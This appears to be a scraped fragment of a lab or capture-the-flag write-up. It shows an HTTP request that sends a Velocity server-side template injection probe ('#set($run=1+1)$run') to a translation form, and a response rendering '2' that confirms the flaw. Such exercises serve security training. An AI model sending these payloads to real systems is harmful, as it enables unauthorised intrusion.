 Accept-Encoding: gzip, deflate, br
Referer: http://94.237.51.73:33433/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://94.237.51.73:33433
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
text=%23set+($run%3d1+%2b+1)+$run+
13 <link rel="stylesheet" href="/css/style.css">
14 </head>
15 <body>
16 <form class="fire-form" action="" method="post">
17 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
18 <input class="fire-form-input" type="text"
name="text" value="">
19 <input class="fire-form-button" type="submit"
value="Submit →">
20 </form>
21 <h2 class="fire">
2
22